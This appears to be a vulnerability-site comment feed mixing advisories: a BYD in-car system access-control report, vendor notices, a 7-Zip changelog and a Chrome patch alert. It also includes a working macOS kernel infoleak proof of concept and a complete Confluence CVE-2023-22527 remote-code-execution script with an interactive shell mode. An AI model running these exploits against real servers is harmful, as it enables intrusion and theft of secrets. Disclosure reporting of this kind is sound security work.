Recent comments
Log in or create an account to share your comment.
Vulnerability Report - BYD QIN PLUS DM-i - Dilink OS - Incorrect Access Control
Product: BYD QIN PLUS DM-i - Dilink OS
Vendor: https://www.byd.com/
Version: 3.0_13.1.7.2204050.1.
Vulnerability Type: Incorrect Access Control
Attack Vectors: The user installs and runs an app on the IVI system that only requires normal permissions.
Introduction
The BYD QIN PLUS DM-i with Dilink OS contains an Incorrect Access Control vulnerability. Attackers can bypass permission restrictions and obtain confidential vehicle data through Attack Path 1: System Log Theft and Attack Path 2: CAN Traffic Hijacking.
Attack Path 1 : System Log Theft
Incorrect access control in BYD QIN PLUS DM-i Dilink OS 3.0_13.1.7.2204050.1 allows unaithorized attackers to access system logcat logs.
Description
The DiLink 3.0 system’s /system/bin/app_process64 process logs system logcat data, storing it in zip files in the /sdcard/logs folder. These logs are accessible by regular apps, allowing them to bypass restrictions, escalate privileges, and potentially copy and upload sensitive vehicle data (e.g., location, fuel/energy consumption, VIN, mileage) to an attacker’s server. This poses a serious security risk, as the data is highly confidential for both users and manufacturers.
Detailed Steps
- Check the system-collected and stored system logs.
- The malicious app copies system files to its own private directory. The main code is as follows:

- The malicious app successfully steals system logs to its private directory.
- Extract the file and search for sensitive confidential information in the system logs.
(a) Fuel consumption, energy consumption, and seatbelt status.
(b) ICCID, VIN (Vehicle Identification Number), and model code.
(c) Diagnostic command format.

(d) Various detailed vehicle status information.
Ethical Considerations
The vulnerability has been reported to the manufacturer and confirmed. It has been addressed and fixed in in the latest versions, with the logs now encrypted.
Additional Notes
Our vulnerability discovery was conducted on a standalone in-vehicle system, and due to the absence of a real vehicle, the logs collected by the system were quite limited. In a real vehicle, we expect to collect a much richer and larger volume of logs. Due to device limitations, we were unable to conduct further verification. Additionally, only one version of the in-vehicle system was tested, but other versions may also contain the same vulnerability, with the actual impact potentially being more severe.
Disclaimer
This vulnerability report is intended solely for informational purposes and must not be used for malicious activities. The author disclaims any responsibility for the misuse of the information provided.
Attack Path 2 : CAN Traffic Hijacking
The attacker can remotely intercept the vehicle's CAN traffic, which is supposed to be sent to the manufacturer's cloud server, and potentially use this data to infer the vehicle's status.
Description
In the DiLink 3.0 system, the /system/priv-app/CanDataCollect folder is accessible to regular users, allowing them to extract CanDataCollect.apk and analyze its code. The "com.byd.data_collection_notify" broadcast, not protected by the system, lets apps set the CAN traffic upload URL. This enables attackers to:
- Set the upload URL to null, preventing cloud data collection.
- Set the upload URL to an attacker’s domain for remote CAN traffic collection.
Additionally, the encoded upload files can be decrypted using reverse-engineered decoding functions, enabling attackers to remotely analyze CAN traffic and infer the vehicle's status.
Detailed Steps
- The vulnerability code for the broadcast handling in CanDataCollect.apk.
- The exploitation code for the malicious app vulnerability.

- The malicious app successfully modifies the uploaded CAN traffic URL.
- After the attack on the IVI system, the logcat logs route CAN traffic to the attacker’s server.
- The CAN traffic collected by the attacker and the decoded results.
Ethical Considerations
The vulnerability has been reported to the manufacturer and confirmed. It has been addressed and fixed in the latest versions.
Additional Notes:
Our vulnerability discovery was conducted on a standalone in-vehicle system, and due to the absence of a real vehicle, the logs collected by the system were quite limited. In a real vehicle, we expect to collect a much richer and larger volume of logs. Due to device limitations, we were unable to conduct further verification. Additionally, only one version of the in-vehicle system was tested, but other versions may also contain the same vulnerability, with the actual impact potentially being more severe.
Disclaimer
This vulnerability report is intended solely for informational purposes and must not be used for malicious activities. The author disclaims any responsibility for the misuse of the information provided.
Yealink informs that the SIP-T46S has been discontinued since 2022-03-31
2025-01-24T10:18:50 by Cédric Bonhomme""" Dear Customers,
Yealink hereby informs you that the SIP-T46S has been discontinued since 2022-03-31. After the date, new orders for the product would not be accepted.
After the End-of-Life date, Yealink will not pursue any new feature development on SIP-T46S, but we will follow the industry standard practices regarding software support of the discontinued (EOL) products. Consistent with such standards, Yealink will continue to offer support and after-sale service.
The general policy guidelines are:
(1) For the first year from the End of Life date, Yealink will offer full support, including HW/SW Technical Support, Apply Existing SW Bug Fixes, New Non-Critical SW Bug Fixes, New Critical SW Bug Fixes and New Security Fixes.
(2) For the second year till, and including, the fifth year from the End of Life, Yealink will attempt to provide SW bug fixes. In the EOL support phase, a SW upgrade of the product to a newer existing release will also be seen as a fix to the SW bug. Providing a fix may not be possible in some cases due to the limitation of hardware or software architecture, and Yealink in its sole discretion will determine what fixes, if any, will be provided.
(3) Yealink will not offer any New Features/Enhancements support from the End of Life.
(4) Spares or replacement parts for hardware will be available depending on your local distributors. Please contact your local Yealink distributors for HW Technical Support and HW Repair and Return (subject to inventory availability). The local Yealink distributors will provide you the corresponding HW support in accordance with Yealink Return Materials Authorization (RMA) process.
(5) Since the sixth year from the End of Life, Yealink will not offer any Support. """
// ravi (@0xjprx)
// 2-byte kernel infoleak, introduced in xnu-11215.1.10.
// gcc SUSCTL.c -o susctl
// ./susctl
#include <stdio.h>
#include <sys/sysctl.h>
void leak() {
uint64_t val = 0;
size_t len = sizeof(val);
sysctlbyname("net.inet.udp.log.remote_port_excluded", &val, &len, NULL, 0);
printf("leaked: 0x%llX 0x%llX\n", (val >> 16) & 0x0FF, (val >> 24) & 0x0FF);
}
int main() {
leak();
return 0;
}
from https://github.com/jprx/CVE-2024-54507
Timeline
- September 16, 2024: macOS 15.0 Sequoia was released with xnu-11215.1.10, the first public kernel release with this bug.
- Fall 2024: I reported this bug to Apple.
- December 11, 2024: macOS 15.2 and iOS 18.2 were released, fixing this bug, and assigning CVE-2024-54507 to this issue.
24.09 2024-11-29
-------------------------
- The default dictionary size values for LZMA/LZMA2 compression methods were increased:
dictionary size compression level
v24.08 v24.09 v24.09
32-bit 64-bit
8 MB 16 MB 16 MB -mx4
16 MB 32 MB 32 MB -mx5 : Normal
32 MB 64 MB 64 MB -mx6
32 MB 64 MB 128 MB -mx7 : Maximum
64 MB 64 MB 256 MB -mx8
64 MB 64 MB 256 MB -mx9 : Ultra
The default dictionary size values for 32-bit versions of LZMA/LZMA2 don't exceed 64 MB.
- 7-Zip now can calculate the following hash checksums: SHA-512, SHA-384, SHA3-256 and MD5.
- APM and HFS support was improved.
- If an archive update operation uses a temporary archive folder and
the archive is moved to the destination folder, 7-Zip shows the progress of moving
the archive file, as this operation can take a long time if the archive is large.
- The bug was fixed: 7-Zip File Manager didn't propagate Zone.Identifier stream
for extracted files from nested archives (if there is open archive inside another open archive).
- Some bugs were fixed.
https://sourceforge.net/p/sevenzip/discussion/45797/thread/b95432c7ac/
import requests
import argparse
class exploit:
def __init__(self, url):
self.url = url
def rce(self, cmd='', header='Ret-rce'):
data = 'label=\\u0027%2b#request\\u005b\\u0027.KEY_velocity.struts2.context\\u0027\\u005d.internalGet(\\u0027ognl\\u0027).findValue(#parameter
s.x,{})%2b\\u0027&x=@org.apache.struts2.ServletActionContext@getResponse().getWriter().write((new freemarker.template.utility.Execute()).exec({"'+cmd+'"}))\r\
n'
r = requests.post(f'{self.url}/template/aui/text-inline.vm', data=data, headers = {
'Connection': 'close',
'Content-Type': 'application/x-www-form-urlencoded',
'Content-Length': str(len(data))
}
)
return r.text.split('<!DOCTYPE html>')[0].strip()
def get_env(self):
return self.rce(cmd='env')
def shell(self):
print('[DEBUG] Spawning semi-interactive shell ..')
while 1:
cmd = input('$ ')
result = self.rce(cmd)
print(result)
def parse_args():
parser = argparse.ArgumentParser(add_help=True, description='This is a POC for CVE-2023-22527 (Confluence SSTI)')
parser.add_argument("-u",dest="url",type=str,required=False, help="Url")
parser.add_argument("-c",dest="command",type=str,required=False, default=None,help="Command")
parser.add_argument("-e",dest="env",action="store_true",required=False,default=False, help="Get environnement vars")
parser.add_argument("-i",dest="interactive",action="store_true",required=False,default=False, help="Interactive mod")
return parser.parse_args()
def main(args):
if args.command is None and not args.env and not args.interactive:
print('[ERROR] Please provide a command using -c option')
exp = exploit(url = args.url)
if args.env:
res = exp.get_env()
print(res)
if args.command:
res = exp.rce(args.command)
print(res)
if args.interactive:
exp.shell()
if __name__ == '__main__':
args = parse_args()
main(args = args)
A quick parser to extract whois and country data from the darkweb forum post listing Fortinet devices victim to CVE-2022-40684.
Parser available at:
Chrome Update Addresses High-Severity Vulnerability: CVE-2025-0291
Ref: https://securityonline.info/chrome-update-addresses-high-severity-vulnerability-cve-2025-0291/
Google has just released a critical security update for its Chrome web browser, addressing a high-severity vulnerability that could leave users open to attack. The update, rolling out to Windows, Mac, and Linux users over the next few days, patches a “Type Confusion” flaw in V8, the JavaScript engine that powers Chrome.
This vulnerability, tracked as CVE-2025-0291, was discovered by security researcher Popax21 and reported to Google on December 11th, 2024. Type Confusion vulnerabilities are particularly dangerous as they can allow attackers to execute malicious code on a user’s system. This can lead to a range of consequences, from data theft and system crashes to complete takeover of the affected device. Google has awarded a bounty of $55,000 to Popax21 for the discovery and responsible disclosure of the bug.
Type Confusion vulnerabilities occur when a program mistakenly treats data as a different type than originally intended. In the context of V8, this can lead to out-of-bounds memory access, allowing attackers to manipulate memory, crash the browser, or execute arbitrary code. Such vulnerabilities are often exploited in sophisticated attacks, making their timely resolution critical for user safety.
Google urges all users to update their Chrome browsers to the latest version (131.0.6778.264/.265 for Windows and Mac, 131.0.6778.264 for Linux) as soon as possible. Here’s how:
- Open Chrome.
- Click the three vertical dots in the top right corner.
- Go to Help > About Google Chrome.
- Chrome will automatically check for updates and install the latest version.
- Relaunch Chrome to complete the update.